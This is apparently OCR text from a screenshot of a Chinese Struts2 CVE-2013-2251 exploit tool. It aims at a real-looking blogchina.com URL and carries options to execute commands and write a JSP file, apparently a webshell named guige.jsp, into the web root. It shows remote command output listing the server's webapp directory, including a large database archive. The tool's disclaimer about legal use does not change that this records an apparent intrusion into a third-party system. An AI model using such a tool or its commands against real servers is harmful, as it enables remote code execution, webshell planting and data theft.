 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址： http://download.blogchina.com/social/weixin2012/index.action UTF-8 50 写入内容
测试命令： ls /opt/tomcat/webapps/social/ -l
命令执行 网站目录 写入 测试漏洞 /opt/tomcat/webapps/social/guige.jsp
-l
total 1378208
-rw-r--r-- 1 root root 6277 Feb 19 18:06 bak.jsp
drwxr-xr-x 2 root root 4096 Feb 19 17:44 common
drwxr-xr-x 2 root root 4096 Feb 19 17:44 css
-rw-r--r-- 1 root root 13110 Aug 19 13:17 cx.jsp
-rw-r--r-- 1 root root 86575 Jun 8 21:58 default.jsp
-rw-r--r-- 1 root root 927 Feb 19 18:06 error.jsp
-rw-r--r-- 1 root root 1275 Feb 20 14:56 favicon.ico
drwxr-xr-x 2 root root 4096 Feb 19 17:44 file
-rw-r--r-- 1 root root 2121 Aug 20 03:31 guige.jsp
drwxr-xr-x 2 root root 4096 Jul 24 15:51 images
-rw-r--r-- 1 root root 6180 Feb 19 18:06 index.jsp
drwxr-xr-x 2 root root 4096 Feb 19 17:44 js
drwxr-xr-x 2 root root 4096 Feb 19 17:44 META-INF
-rw-r--r-- 1 root root 1507 Feb 19 18:06 show.jsp
-rw-r--r-- 1 root root 1409710152 May 1 16:10 techdb.tar.gz
drwxr-xr-x 4 root root 4096 Feb 19 17:44 WEB-INF
-rw-r--r-- 1 root root 5672 Feb 20 14:55 wxIndex.jsp
-rw-r--r-- 1 root root 1497 Feb 20 14:55 wxShow.jsp
-rw-r--r-- 1 root root 170 Aug 19 13:14 yt.jsp
本工具用于漏洞检测，请不要非法攻击，后果自负！！ BY：鬼哥 http://www.90sec.org
www.wooyun.org